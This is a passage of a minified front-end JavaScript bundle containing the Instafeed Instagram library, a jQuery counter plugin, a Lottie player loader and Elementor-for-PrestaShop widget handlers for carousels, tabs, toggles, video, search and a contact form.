e(null)}else t._state.paging&&"string"==typeof t._state.paging.next?o=t._state.paging.next:(o="https://graph.instagram.com/me/media?fields=caption,id,media_type,media_url,permalink,thumbnail_url,timestamp,username&access_token="+t._state.token,t._options.apiLimit||"number"!=typeof t._options.limit?"number"==typeof t._options.apiLimit&&(t._debug("showNext","apiLimit set, overriding limit",t._options.apiLimit,t._options.limit),o=o+"&limit="+t._options.apiLimit):(t._debug("showNext","no apiLimit set, falling back to limit",t._options.apiLimit,t._options.limit),o=o+"&limit="+t._options.limit)),t._debug("showNext","making request",o),t._makeApiRequest(o,function(o,n){var i=null;if(o)return t._debug("onResponseReceived","error",o),void e(new Error("api request error: "+o.message));t._debug("onResponseReceived","data",n),t._success(n),t._debug("onResponseReceived","setting paging",n.paging),t._state.paging=n.paging;try{if(i=t._processData(n),t._debug("onResponseReceived","processed data",i),i.unused&&i.unused.length>0){t._debug("onResponseReceived","saving unused to pool",i.unused.length,i.unused);for(var r=0;r<i.unused.length;r++)t._state.pool.push(i.unused[r])}}catch(a){return void e(a)}
if(t._options.mock)t._debug("onResponseReceived","mock enabled, skipping append");else try{t._renderData(i.items)}catch(s){return void e(s)}
e(null)})},t.prototype._processData=function(e){var t="function"==typeof this._options.transform,o="function"==typeof this._options.filter,n="function"==typeof this._options.sort,i="number"==typeof this._options.limit,s=[],r=null,a=null,u=null,l=null,p=null;if(this._debug("processData","hasFilter",o,"hasTransform",t,"hasSort",n,"hasLimit",i),"object"!=typeof e||"object"!=typeof e.data||e.data.length<=0)return null;for(var c=0;c<e.data.length;c++){if(a=this._getItemData(e.data[c]),t)try{u=this._options.transform(a),this._debug("processData","transformed item",a,u)}catch(f){throw this._debug("processData","error calling transform",f),new Error("error in transform: "+f.message)}else u=a;if(o){try{l=this._options.filter(u),this._debug("processData","filter item result",u,l)}catch(f){throw this._debug("processData","error calling filter",f),new Error("error in filter: "+f.message)}
l&&s.push(u)}else s.push(u)}
if(n)try{s.sort(this._options.sort)}catch(f){throw this._debug("processData","error calling sort",f),new Error("error in sort: "+f.message)}
return i&&(r=s.length-this._options.limit,this._debug("processData","checking limit",s.length,this._options.limit,r),r>0&&(p=s.slice(s.length-r),this._debug("processData","unusedItems",p.length,p),s.splice(s.length-r,r))),{items:s,unused:p}},t.prototype._extractTags=function(e){var t=/#([^\s]+)/gi,o=/[~`!@#$%^&*\(\)\-\+={}\[\]:;"'<>\?,\./|\\\s]+/i,n=[],i=null;if("string"==typeof e)
for(;null!==(i=t.exec(e));)!1===o.test(i[1])&&n.push(i[1]);return n},t.prototype._getItemData=function(e){var t=null,o=null;switch(e.media_type){case "IMAGE":t="image",o=e.media_url;break;case "VIDEO":t="video",o=e.thumbnail_url;break;case "CAROUSEL_ALBUM":t="album",o=e.media_url}
return{caption:e.caption,tags:this._extractTags(e.caption),id:e.id,image:o,link:e.permalink,model:e,timestamp:e.timestamp,type:t,username:e.username}},t.prototype._renderData=function(e){var t="string"==typeof this._options.template,o="function"==typeof this._options.render,n=null,i=null,s=null,r="";if(this._debug("renderData","hasTemplate",t,"hasRender",o),!("object"!=typeof e||e.length<=0)){for(var a=0;a<e.length;a++){if(n=e[a],o)try{i=this._options.render(n,this._options),this._debug("renderData","custom render result",n,i)}catch(u){throw this._debug("renderData","error calling render",u),new Error("error in render: "+u.message)}else t&&(i=this._basicRender(n));i?r+=i:this._debug("renderData","render item did not return any content",n)}
for(this._debug("renderData","html content",r),(s=document.createElement("div")).innerHTML=r,this._debug("renderData","container",s,s.childNodes.length,s.childNodes);s.childNodes.length>0;)this._debug("renderData","appending child",s.childNodes[0]),this._state.node.appendChild(s.childNodes[0])}},t.prototype._basicRender=function(e){for(var t=new RegExp(this._options.templateBoundaries[0]+"([\\s\\w.]+)"+this._options.templateBoundaries[1],"gm"),o=this._options.template,n=null,i="",s=0,r=null,a=null;null!==(n=t.exec(o));)r=n[1],i+=o.slice(s,n.index),(a=this._valueForKeyPath(r,e))&&(i+=a.toString()),s=t.lastIndex;return s<o.length&&(i+=o.slice(s,o.length)),i},t.prototype._valueForKeyPath=function(e,t){for(var o=/([\w]+)/gm,n=null,i=t;null!==(n=o.exec(e));){if("object"!=typeof i)return null;i=i[n[1]]}
return i},t.prototype._fail=function(e){!this._runHook("error",e)&&console&&"function"==typeof console.error&&console.error(e),this._state.running=!1},t.prototype._start=function(){this._state.running=!0,this._runHook("before")},t.prototype._finish=function(){this._runHook("after"),this._state.running=!1},t.prototype._success=function(e){this._runHook("success",e),this._state.running=!1},t.prototype._makeApiRequest=function(e,t){var o=!1,n=this,i=null,s=function(e,n){o||(o=!0,t(e,n))};(i=new XMLHttpRequest).ontimeout=function(){s(new Error("api request timed out"))},i.onerror=function(){s(new Error("api connection error"))},i.onload=function(e){var t=i.getResponseHeader("Content-Type"),o=null;if(n._debug("apiRequestOnLoad","loaded",e),n._debug("apiRequestOnLoad","response status",i.status),n._debug("apiRequestOnLoad","response content type",t),t.indexOf("application/json")>=0)try{o=JSON.parse(i.responseText)}catch(r){return n._debug("apiRequestOnLoad","json parsing error",r,i.responseText),void s(new Error("error parsing response json"))}
200===i.status?s(null,o):o&&o.error?s(new Error(o.error.code+" "+o.error.message)):s(new Error("status code "+i.status))},i.open("GET",e,!0),i.timeout=this._options.apiTimeout,i.send()},t.prototype._getAccessToken=function(e){var t=!1,o=this,n=null,i=function(o,i){t||(t=!0,clearTimeout(n),e(o,i))};if("function"==typeof this._options.accessToken){this._debug("getAccessToken","calling accessToken as function"),n=setTimeout(function(){o._debug("getAccessToken","timeout check",t),i(new Error("accessToken timed out"),null)},this._options.accessTokenTimeout);try{this._options.accessToken(function(e,n){o._debug("getAccessToken","received accessToken callback",t,e,n),i(e,n)})}catch(s){this._debug("getAccessToken","error invoking the accessToken as function",s),i(s,null)}}else this._debug("getAccessToken","treating accessToken as static",typeof this._options.accessToken),i(null,this._options.accessToken)},t.prototype._debug=function(){var e=null;this._options.debug&&console&&"function"==typeof console.log&&((e=[].slice.call(arguments))[0]="[Instafeed] ["+e[0]+"]",console.log.apply(null,e))},t.prototype._runHook=function(e,t){var o=!1;if("function"==typeof this._options[e])try{this._options[e](t),o=!0}catch(n){this._debug("runHook","error calling hook",e,n)}
return o},t});!function($,window,document,undefined){"use strict";function Plugin(element,options){this.element=element,this.settings=$.extend({},defaults,options),this._defaults=defaults,this._name=pluginName,this.init()}var pluginName="numerator",defaults={easing:"swing",duration:500,delimiter:undefined,rounding:0,toValue:undefined,fromValue:0,queue:!1,onStart:function(){},onStep:function(){},onProgress:function(){},onComplete:function(){}};Plugin.prototype={init:function(){this.parseElement(),this.setValue()},parseElement:function(){var elText=$.trim($(this.element).text());this.settings.fromValue=this.format(elText),this.settings.toValue=this.format($(this.element).data("to_value"))},setValue:function(){var self=this;$({value:self.settings.fromValue}).animate({value:self.settings.toValue},{duration:parseInt(self.settings.duration),easing:self.settings.easing,start:self.settings.onStart,step:function(now,fx){$(self.element).text(self.format(now)),self.settings.onStep(now,fx)},progress:self.settings.onProgress,complete:self.settings.onComplete})},format:function(value){var self=this;return value=parseInt(this.settings.rounding)<1?parseInt(value):parseFloat(value).toFixed(parseInt(this.settings.rounding)),self.settings.delimiter?this.delimit(value):value},delimit:function(value){var self=this;if(value=value.toString(),self.settings.rounding&&parseInt(self.settings.rounding)>0){var decimals=value.substring(value.length-(self.settings.rounding+1),value.length),wholeValue=value.substring(0,value.length-(self.settings.rounding+1));return self.addCommas(wholeValue)+decimals}return self.addCommas(value)},addCommas:function(value){return value.toString().replace(/\B(?=(\d{3})+(?!\d))/g,this.settings.delimiter)}},$.fn[pluginName]=function(options){return this.each(function(){$.data(this,"plugin_"+pluginName)&&$.data(this,"plugin_"+pluginName,null),$.data(this,"plugin_"+pluginName,new Plugin(this,options))})}}(jQuery,window,document);var lottiePlayerLoaded=!1;function loadElementorLottiePlayer(){if(!lottiePlayerLoaded){$.getScript("https://unpkg.com/@lottiefiles/lottie-player@latest/dist/lottie-player.js",function(data,textStatus,jqxhr){console.log('Lottie player loaded');$.getScript("https://unpkg.com/@lottiefiles/lottie-interactivity@latest/dist/lottie-interactivity.min.js",function(data,textStatus,jqxhr){var event=new CustomEvent("lottieLoaded");document.dispatchEvent(event)})})}
lottiePlayerLoaded=!0};(function(){function r(e,n,t){function o(i,f){if(!n[i]){if(!e[i]){var c="function"==typeof require&&require;if(!f&&c)return c(i,!0);if(u)return u(i,!0);var a=new Error("Cannot find module '"+i+"'");throw a.code="MODULE_NOT_FOUND",a}var p=n[i]={exports:{}};e[i][0].call(p.exports,function(r){var n=e[i][1][r];return o(n||r)},p,p.exports,r,e,n,t)}return n[i].exports}for(var u="function"==typeof require&&require,i=0;i<t.length;i++)o(t[i]);return o}return r})()({1:[function(require,module,exports){var ElementsHandler;ElementsHandler=function($){var registeredHandlers={},registeredGlobalHandlers=[];var runGlobalHandlers=function($scope){$.each(registeredGlobalHandlers,function(){this.call($scope,$)})};this.addHandler=function(widgetType,callback){registeredHandlers[widgetType]=callback};this.addGlobalHandler=function(callback){registeredGlobalHandlers.push(callback)};this.runReadyTrigger=function($scope){var elementType=$scope.data('element_type');if(!elementType){return}
runGlobalHandlers($scope);if(!registeredHandlers[elementType]){return}
registeredHandlers[elementType].call($scope,$)}};module.exports=ElementsHandler},{}],2:[function(require,module,exports){(function($){var ElementsHandler=require('elementor-frontend/elements-handler'),Utils=require('elementor-frontend/utils');var ElementorFrontend=function(){var self=this,scopeWindow=window;var elementsDefaultHandlers={accordion:require('elementor-frontend/handlers/accordion'),alert:require('elementor-frontend/handlers/alert'),counter:require('elementor-frontend/handlers/counter'),'image-carousel':require('elementor-frontend/handlers/image-carousel'),instagram:require('elementor-frontend/handlers/instagram'),testimonial:require('elementor-frontend/handlers/testimonial'),progress:require('elementor-frontend/handlers/progress'),section:require('elementor-frontend/handlers/section'),tabs:require('elementor-frontend/handlers/tabs'),lottie:require('elementor-frontend/handlers/lottie'),'prestashop-widget-Blog':require('elementor-frontend/handlers/prestashop-blog'),'prestashop-widget-ProductsList':require('elementor-frontend/handlers/prestashop-productlist'),'prestashop-widget-ProductsListTabs':require('elementor-frontend/handlers/prestashop-productlisttabs'),'prestashop-widget-Brands':require('elementor-frontend/handlers/prestashop-brands'),'prestashop-widget-Search':require('elementor-frontend/handlers/prestashop-search'),'prestashop-widget-ContactForm':require('elementor-frontend/handlers/prestashop-contactform'),toggle:require('elementor-frontend/handlers/toggle'),video:require('elementor-frontend/handlers/video')};var addGlobalHandlers=function(){self.elementsHandler.addGlobalHandler(require('elementor-frontend/handlers/global'))};var addElementsHandlers=function(){$.each(elementsDefaultHandlers,function(elementName){self.elementsHandler.addHandler(elementName,this)})};var runElementsHandlers=function(){$('.elementor-element').each(function(){self.elementsHandler.runReadyTrigger($(this))})};this.config=elementorFrontendConfig;this.getScopeWindow=function(){return scopeWindow};this.setScopeWindow=function(window){scopeWindow=window};this.isEditMode=function(){return self.config.isEditMode};this.elementsHandler=new ElementsHandler($);this.utils=new Utils($);this.init=function(){addGlobalHandlers();addElementsHandlers();runElementsHandlers()};this.throttle=function(func,wait){var timeout,context,args,result,previous=0;var later=function(){previous=Date.now();timeout=null;result=func.apply(context,args);if(!timeout){context=args=null}};return function(){var now=Date.now(),remaining=wait-(now-previous);context=this;args=arguments;if(remaining<=0||remaining>wait){if(timeout){clearTimeout(timeout);timeout=null}
previous=now;result=func.apply(context,args);if(!timeout){context=args=null}}else if(!timeout){timeout=setTimeout(later,remaining)}
return result}}};window.elementorFrontend=new ElementorFrontend()})(jQuery);jQuery(function(){if(!elementorFrontend.isEditMode()){elementorFrontend.init()}})},{"elementor-frontend/elements-handler":1,"elementor-frontend/handlers/accordion":3,"elementor-frontend/handlers/alert":4,"elementor-frontend/handlers/counter":5,"elementor-frontend/handlers/global":6,"elementor-frontend/handlers/image-carousel":7,"elementor-frontend/handlers/instagram":8,"elementor-frontend/handlers/lottie":9,"elementor-frontend/handlers/prestashop-blog":10,"elementor-frontend/handlers/prestashop-brands":11,"elementor-frontend/handlers/prestashop-contactform":12,"elementor-frontend/handlers/prestashop-productlist":13,"elementor-frontend/handlers/prestashop-productlisttabs":14,"elementor-frontend/handlers/prestashop-search":15,"elementor-frontend/handlers/progress":16,"elementor-frontend/handlers/section":17,"elementor-frontend/handlers/tabs":18,"elementor-frontend/handlers/testimonial":19,"elementor-frontend/handlers/toggle":20,"elementor-frontend/handlers/video":21,"elementor-frontend/utils":22}],3:[function(require,module,exports){var activateSection=function(sectionIndex,$accordionTitles){var $activeTitle=$accordionTitles.filter('.active'),$requestedTitle=$accordionTitles.filter('[data-section="'+sectionIndex+'"]'),isRequestedActive=$requestedTitle.hasClass('active');$activeTitle.removeClass('active').next().slideUp();if(!isRequestedActive){$requestedTitle.addClass('active').next().slideDown()}};module.exports=function($){var $this=$(this),$accordionDiv=$this.find('.elementor-accordion'),defaultActiveSection=$accordionDiv.data('active-section'),activeFirst=$accordionDiv.data('active-first'),$accordionTitles=$this.find('.elementor-accordion-title');if(!defaultActiveSection){defaultActiveSection=1}
if(activeFirst){activateSection(defaultActiveSection,$accordionTitles)}
$accordionTitles.on('click',function(){activateSection(this.dataset.section,$accordionTitles)})}},{}],4:[function(require,module,exports){module.exports=function($){$(this).find('.elementor-alert-dismiss').on('click',function(){$(this).parent().fadeOut()})}},{}],5:[function(require,module,exports){module.exports=function($){var $number=$(this).find('.elementor-counter-number');$number.waypoint(function(){$number.numerator({duration:$number.data('duration')})},{offset:'90%'})}},{}],6:[function(require,module,exports){module.exports=function(){if(elementorFrontend.isEditMode()){return}
var $element=this,animation=$element.data('animation');if(!animation){return}
$element.addClass('elementor-invisible').removeClass(animation);$element.waypoint(function(){$element.removeClass('elementor-invisible').addClass(animation)},{offset:'90%'})}},{}],7:[function(require,module,exports){module.exports=function($){var $carousel=$(this).find('.elementor-image-carousel');if(!$carousel.length){return}
var savedOptions=$carousel.data('slider_options'),swiperOptions={touchEventsTarget:'container',loop:savedOptions.loop,speed:savedOptions.speed,watchOverflow:!0,watchSlidesProgress:!0,watchSlidesVisibility:!0,slidesPerView:savedOptions.slidesToShowMobile,slidesPerGroup:savedOptions.slidesToShowMobile,breakpoints:{768:{slidesPerView:savedOptions.slidesToShowTablet,slidesPerGroup:savedOptions.slidesToShowTablet,},992:{slidesPerView:savedOptions.slidesToShow,slidesPerGroup:savedOptions.slidesToShow,}}};if(savedOptions.autoplay){swiperOptions.autoplay={delay:savedOptions.autoplaySpeed,disableOnInteraction:savedOptions.disableOnInteraction,}}
if(savedOptions.lazy){swiperOptions.lazy={loadPrevNext:!0,}}
if(savedOptions.fade){swiperOptions.effect='fade';swiperOptions.fadeEffect={crossFade:!0}}
if(savedOptions.dots){swiperOptions.pagination={el:'.swiper-pagination',clickable:!0,}}
if(savedOptions.arrows){swiperOptions.navigation={nextEl:'.swiper-button-next',prevEl:'.swiper-button-prev',}}
var swiperInstance=new Swiper($carousel[0],swiperOptions);if(savedOptions.autoplay&&savedOptions.disableOnInteraction){$carousel.mouseenter(function(){swiperInstance.autoplay.stop()});$carousel.mouseleave(function(){swiperInstance.autoplay.start()})}}},{}],8:[function(require,module,exports){module.exports=function($){const $self=$(this);const $instagramWrapper=$self.find('.elementor-instagram');const $carousel=$self.find('.elementor-instagram-carousel');if(!$instagramWrapper.length){return}
const options=$instagramWrapper.data('options');const init=function(){if(options.api_type=='token'){initTokenConnection()}else{console.log("init sin token")}};const initTokenConnection=function(){if(elementorFrontendConfig.instagramToken==''){return}
let html="<div class='swiper-slide il-item "+options.class+"'><div class='il-item-inner'>";html+='<a href="{{link}}" class="instagram-{{type}}" rel="noopener" target="_blank">';html+='<img loading="lazy" src="{{image}}" alt="{{caption}}" class="il-photo__img" width="" height="" />';html+='</a>';html+="</div></div>";const optionsPlugin={'target':$instagramWrapper[0],'accessToken':elementorFrontendConfig.instagramToken,'template':html,'limit':parseInt(options.limit_token),'after':function(){if(!$carousel.length){return}
initSwiper()}};const feed=new Instafeed(optionsPlugin);feed.run()};const initNoTokenConnection=function(){let limit=12;let username;let tag;if(options.feed_type=='user'){if(options.user==''){return}
limit=options.limit_user;username=options.user}else{if(options.tag==''){return}
limit=options.limit_tag;tag=options.tag}
const optionsPlugin={'username':username,'host':"https://www.instagram.com/",'tag':tag,'display_profile':!1,'display_biography':!1,'container':$instagramWrapper,'cache_time':380,'image_class':options.class,'styling':!0,'items':limit,'image_size':options.image_size,'callback':function(data){if(!$carousel.length){return}
initSwiper()}};$.instagramFeed(optionsPlugin)};const initSwiper=function(){const savedOptions=$carousel.data('slider_options'),swiperOptions={touchEventsTarget:'container',loop:savedOptions.loop,watchOverflow:!0,watchSlidesProgress:!0,watchSlidesVisibility:!0,slidesPerView:savedOptions.slidesToShowMobile,slidesPerGroup:savedOptions.slidesToShowMobile,breakpoints:{768:{slidesPerView:savedOptions.slidesToShowTablet,slidesPerGroup:savedOptions.slidesToShowTablet,},992:{slidesPerView:savedOptions.slidesToShow,slidesPerGroup:savedOptions.slidesToShow,}}};if(savedOptions.autoplay){swiperOptions.autoplay={delay:savedOptions.autoplaySpeed,disableOnInteraction:savedOptions.disableOnInteraction,}}
if(savedOptions.dots){swiperOptions.pagination={el:'.swiper-pagination',clickable:!0,}}
if(savedOptions.arrows){swiperOptions.navigation={nextEl:$self.find('.elementor-swiper-button-next').first()[0],prevEl:$self.find('.elementor-swiper-button-prev').first()[0],}}
var swiperInstance=new Swiper($carousel[0],swiperOptions);if(savedOptions.autoplay&&savedOptions.disableOnInteraction){$carousel.mouseenter(function(){swiperInstance.autoplay.stop()});$carousel.mouseleave(function(){swiperInstance.autoplay.start()})}};init()}},{}],9:[function(require,module,exports){module.exports=function($){var $lottiePlayer=$(this).find('.lottie-animation');var offset=$lottiePlayer.data('offset')/100;var container=null;if($lottiePlayer.data('container')=='body'){container='body'}
if(elementorFrontendConfig.isEditMode){if($lottiePlayer.data('play')=='scroll'){window.frames[0].frameElement.contentWindow.lottieInteractivyBackofficeRun(offset,$lottiePlayer[0],container)}}else{if($lottiePlayer.data('play')=='scroll'){document.addEventListener("lottieLoaded",function(e){LottieInteractivity.create({mode:'scroll',player:$lottiePlayer[0],container:container,actions:[{visibility:[offset,1],type:'seek',frames:[0,'100%']}]})})}}}},{}],10:[function(require,module,exports){module.exports=function($){var $carousel=$(this).find('.elementor-blog-carousel');if(!$carousel.length){return}
var savedOptions=$carousel.data('slider_options'),swiperOptions={touchEventsTarget:'container',watchOverflow:!0,watchSlidesProgress:!0,watchSlidesVisibility:!0,lazy:{loadPrevNext:!0,checkInView:!0,},slidesPerView:savedOptions.slidesToShowMobile,slidesPerGroup:savedOptions.slidesToShowMobile,breakpoints:{768:{slidesPerView:savedOptions.slidesToShowTablet,slidesPerGroup:savedOptions.slidesToShowTablet,},992:{slidesPerView:savedOptions.slidesToShow,slidesPerGroup:savedOptions.slidesToShow,}}};if(savedOptions.autoplay){swiperOptions.autoplay={delay:savedOptions.autoplaySpeed,disableOnInteraction:savedOptions.disableOnInteraction,}}
if(savedOptions.dots){swiperOptions.pagination={el:'.swiper-pagination',clickable:!0,}}
if(savedOptions.arrows){swiperOptions.navigation={nextEl:$(this).find('.elementor-swiper-button-next').first()[0],prevEl:$(this).find('.elementor-swiper-button-prev').first()[0],}}
var swiperInstance=new Swiper($carousel[0],swiperOptions);if(savedOptions.autoplay&&savedOptions.disableOnInteraction){$carousel.mouseenter(function(){swiperInstance.autoplay.stop()});$carousel.mouseleave(function(){swiperInstance.autoplay.start()})}}},{}],11:[function(require,module,exports){module.exports=function($){var $carousel=$(this).find('.elementor-brands-carousel');if(!$carousel.length){return}
var savedOptions=$carousel.data('slider_options'),swiperOptions={touchEventsTarget:'container',watchOverflow:!0,watchSlidesProgress:!0,watchSlidesVisibility:!0,lazy:{loadPrevNext:!0,checkInView:!0,},slidesPerView:savedOptions.slidesToShowMobile,slidesPerGroup:savedOptions.slidesToShowMobile,slidesPerColumn:savedOptions.itemsPerColumn,breakpoints:{768:{slidesPerView:savedOptions.slidesToShowTablet,slidesPerGroup:savedOptions.slidesToShowTablet,slidesPerColumn:savedOptions.itemsPerColumn,},992:{slidesPerView:savedOptions.slidesToShow,slidesPerGroup:savedOptions.slidesToShow,slidesPerColumn:savedOptions.itemsPerColumn,}}};if(savedOptions.autoplay){swiperOptions.autoplay={delay:4500}}
if(savedOptions.itemsPerColumn>1){swiperOptions.slidesPerColumnFill='row'}
if(savedOptions.dots){swiperOptions.pagination={el:'.swiper-pagination',clickable:!0,}}
if(savedOptions.arrows){swiperOptions.navigation={nextEl:$(this).find('.elementor-swiper-button-next').first()[0],prevEl:$(this).find('.elementor-swiper-button-prev').first()[0],}}
var swiperInstance=new Swiper($carousel[0],swiperOptions);if(savedOptions.autoplay&&savedOptions.disableOnInteraction){$carousel.mouseenter(function(){swiperInstance.autoplay.stop()});$carousel.mouseleave(function(){swiperInstance.autoplay.start()})}}},{}],12:[function(require,module,exports){module.exports=function($){var $this=$(this);var $contactFormWrapper=$this.find('.elementor-contactform-wrapper');if(!$contactFormWrapper.length){return}
$contactFormWrapper.on("submit",".js-lementor-contact-form",function(e){e.preventDefault();var formData=new FormData($(this)[0]);$.ajax({url:$(this).attr('action'),data:formData,processData:!1,contentType:!1,type:'POST',success:function(resp){$contactFormWrapper.find('.js-elementor-contact-norifcation-wrapper').replaceWith($(resp.preview).find('.js-elementor-contact-norifcation-wrapper'))}})})}},{}],13:[function(require,module,exports){module.exports=function($){var $carousel=$(this).find('.elementor-products-carousel');if(elementorFrontendConfig.isEditMode){$(this).find('img[data-src]').each(function(){$(this).attr('src',$(this).data('src'))})}
if(!$carousel.length){return}
var savedOptions=$carousel.data('slider_options'),swiperOptions={touchEventsTarget:'container',watchOverflow:!0,watchSlidesProgress:!0,watchSlidesVisibility:!0,lazy:{checkInView:!0,loadedClass:'loaded'},slidesPerView:savedOptions.slidesToShowMobile,slidesPerGroup:savedOptions.slidesToShowMobile,slidesPerColumn:savedOptions.itemsPerColumn,breakpoints:{768:{slidesPerView:savedOptions.slidesToShowTablet,slidesPerGroup:savedOptions.slidesToShowTablet,slidesPerColumn:savedOptions.itemsPerColumn,},992:{slidesPerView:savedOptions.slidesToShow,slidesPerGroup:savedOptions.slidesToShow,slidesPerColumn:savedOptions.itemsPerColumn,}}};if(savedOptions.autoplay){swiperOptions.autoplay={delay:4500,disableOnInteraction:!0,}}
if(savedOptions.itemsPerColumn>1){swiperOptions.slidesPerColumnFill='row'}
if(savedOptions.dots){swiperOptions.pagination={el:'.swiper-pagination',clickable:!0,}}
if(savedOptions.arrows){swiperOptions.navigation={nextEl:$(this).find('.elementor-swiper-button-next').first()[0],prevEl:$(this).find('.elementor-swiper-button-prev').first()[0],}}
var swiperInstance=new Swiper($carousel[0],swiperOptions)}},{}],14:[function(require,module,exports){module.exports=function($){var $carousels=$(this).find('.elementor-products-carousel');if(elementorFrontendConfig.isEditMode){$(this).find('img[data-src]').each(function(){$(this).attr('src',$(this).data('src'))})}
if(!$carousels.length){return}
$carousels.each(function(){let $carousel=$(this);var savedOptions=$carousel.data('slider_options'),swiperOptions={touchEventsTarget:'container',watchOverflow:!0,watchSlidesProgress:!0,watchSlidesVisibility:!0,lazy:{checkInView:!0,loadedClass:'loaded'},slidesPerView:savedOptions.slidesToShowMobile,slidesPerGroup:savedOptions.slidesToShowMobile,slidesPerColumn:savedOptions.itemsPerColumn,breakpoints:{768:{slidesPerView:savedOptions.slidesToShowTablet,slidesPerGroup:savedOptions.slidesToShowTablet,slidesPerColumn:savedOptions.itemsPerColumn,},992:{slidesPerView:savedOptions.slidesToShow,slidesPerGroup:savedOptions.slidesToShow,slidesPerColumn:savedOptions.itemsPerColumn,}}};if(savedOptions.autoplay){swiperOptions.autoplay={delay:4500,disableOnInteraction:!0,}}
if(savedOptions.itemsPerColumn>1){swiperOptions.slidesPerColumnFill='row'}
if(savedOptions.dots){swiperOptions.pagination={el:'.swiper-pagination',clickable:!0,}}
if(savedOptions.arrows){swiperOptions.navigation={nextEl:$carousel.parent().find('.elementor-swiper-button-next').first()[0],prevEl:$carousel.parent().find('.elementor-swiper-button-prev').first()[0],}}
var swiperInstance=new Swiper($carousel[0],swiperOptions)})}},{}],15:[function(require,module,exports){module.exports=function($){var $searchWidget=$(this).find('.search-widget-autocomplete');if(!$searchWidget.length){return}
if(elementorFrontendConfig.isEditMode){return}
let $searchBox=$searchWidget.find('input[type=text]');let searchURL=$searchWidget.attr('data-search-controller-url');var initAutocomplete=prestashop.blocksearch.initAutocomplete||function($searchWidget,$searchBox,searchURL){};initAutocomplete($searchWidget,$searchBox,searchURL)}},{}],16:[function(require,module,exports){module.exports=function($){var $progressbar=$(this).find('.elementor-progress-bar');$progressbar.waypoint(function(){$progressbar.css('width',$progressbar.data('max')+'%')},{offset:'90%'})}},{}],17:[function(require,module,exports){var BackgroundVideo=function($,$backgroundVideoContainer){var player,elements={},isYTVideo=!1;var calcVideosSize=function(){var containerWidth=$backgroundVideoContainer.outerWidth(),containerHeight=$backgroundVideoContainer.outerHeight(),aspectRatioSetting='16:9',aspectRatioArray=aspectRatioSetting.split(':'),aspectRatio=aspectRatioArray[0]/aspectRatioArray[1],ratioWidth=containerWidth/aspectRatio,ratioHeight=containerHeight*aspectRatio,isWidthFixed=containerWidth/containerHeight>aspectRatio;return{width:isWidthFixed?containerWidth:ratioHeight,height:isWidthFixed?ratioWidth:containerHeight}};var changeVideoSize=function(){var $video=isYTVideo?$(player.getIframe()):elements.$backgroundVideo,size=calcVideosSize();$video.width(size.width).height(size.height)};var prepareYTVideo=function(YT,videoID){player=new YT.Player(elements.$backgroundVideo[0],{videoId:videoID,events:{onReady:function(){player.mute();changeVideoSize();player.playVideo()},onStateChange:function(event){if(event.data===YT.PlayerState.ENDED){player.seekTo(0)}}},playerVars:{controls:0,mute:1,showinfo:0}});$(elementorFrontend.getScopeWindow()).on('resize',changeVideoSize)};var initElements=function(){elements.$backgroundVideo=$backgroundVideoContainer.children('.elementor-background-video')};var run=function(){var videoID=elements.$backgroundVideo.data('video-id');if(videoID){isYTVideo=!0;elementorFrontend.utils.onYoutubeApiReady(function(YT){setTimeout(function(){prepareYTVideo(YT,videoID)},1)})}else{elements.$backgroundVideo.one('canplay',changeVideoSize)}};var init=function(){initElements();run()};init()};module.exports=function($){var $backgroundVideoContainer=this.find('.elementor-background-video-container');if($backgroundVideoContainer){new BackgroundVideo($,$backgroundVideoContainer)}}},{}],18:[function(require,module,exports){module.exports=function($){var $this=$(this),defaultActiveTab=$this.find('.elementor-tabs').data('active-tab'),$tabsTitles=$this.find('.elementor-tab-title'),$tabs=$this.find('.elementor-tab-content'),$active,$content;if(!defaultActiveTab){defaultActiveTab=1}
var activateTab=function(tabIndex){if($active){$active.removeClass('active');$content.removeClass('active')}
$active=$tabsTitles.filter('[data-tab="'+tabIndex+'"]');$active.addClass('active');$content=$tabs.filter('[data-tab="'+tabIndex+'"]');$content.addClass('active')};activateTab(defaultActiveTab);$tabsTitles.on('click',function(){activateTab(this.dataset.tab)})}},{}],19:[function(require,module,exports){module.exports=function($){var $carousel=$(this).find('.elementor-testimonial-carousel');if(!$carousel.length){return}
var savedOptions=$carousel.data('slider_options'),tabletSlides=1===savedOptions.slidesToShow?1:2,swiperOptions={touchEventsTarget:'container',loop:savedOptions.loop,speed:savedOptions.speed,watchOverflow:!0,watchSlidesProgress:!0,watchSlidesVisibility:!0,slidesPerView:1,slidesPerGroup:1,breakpoints:{768:{slidesPerView:tabletSlides,slidesPerGroup:tabletSlides,},992:{slidesPerView:savedOptions.slidesToShow,slidesPerGroup:savedOptions.slidesToShow,}}};if(savedOptions.autoplay){swiperOptions.autoplay={delay:savedOptions.autoplaySpeed,disableOnInteraction:savedOptions.disableOnInteraction,}}
if(savedOptions.fade){swiperOptions.effect='fade';swiperOptions.fadeEffect={crossFade:!0}}
if(savedOptions.dots){swiperOptions.pagination={el:'.swiper-pagination',clickable:!0,}}
if(savedOptions.arrows){swiperOptions.navigation={nextEl:$(this).find('.elementor-swiper-button-next').first()[0],prevEl:$(this).find('.elementor-swiper-button-prev').first()[0],}}
var swiperInstance=new Swiper($carousel[0],swiperOptions);if(savedOptions.autoplay&&savedOptions.disableOnInteraction){$carousel.mouseenter(function(){swiperInstance.autoplay.stop()});$carousel.mouseleave(function(){swiperInstance.autoplay.start()})}}},{}],20:[function(require,module,exports){module.exports=function($){var $toggleTitles=$(this).find('.elementor-toggle-title');$toggleTitles.on('click',function(){var $active=$(this),$content=$active.next();if($active.hasClass('active')){$active.removeClass('active');$content.slideUp()}else{$active.addClass('active');$content.slideDown()}})}},{}],21:[function(require,module,exports){module.exports=function($){var $this=$(this),$imageOverlay=$this.find('.elementor-custom-embed-image-overlay'),$videoModalBtn=$this.find('.elementor-video-open-modal').first(),$videoModal=$this.find('.elementor-video-modal').first(),$video=$this.find('.elementor-video').first(),$videoFrame=$this.find('iframe');if($imageOverlay.length){$imageOverlay.on('click',function(){$imageOverlay.remove();if($video.length){$video[0].play();return}
var newSourceUrl=$videoFrame[0].src;newSourceUrl=newSourceUrl.replace('autoplay=0','autoplay=1');$videoFrame[0].src=newSourceUrl})}
if(!$videoModalBtn.length){return}
$videoModalBtn.on('click',function(){if($video.length){$video[0].play();return}
var newSourceUrl=$videoFrame[0].src;newSourceUrl=newSourceUrl.replace('autoplay=0','autoplay=1');$videoFrame[0].src=newSourceUrl});$videoModal.on('hide.bs.modal',function(){if($video.length){$video[0].pause();return}
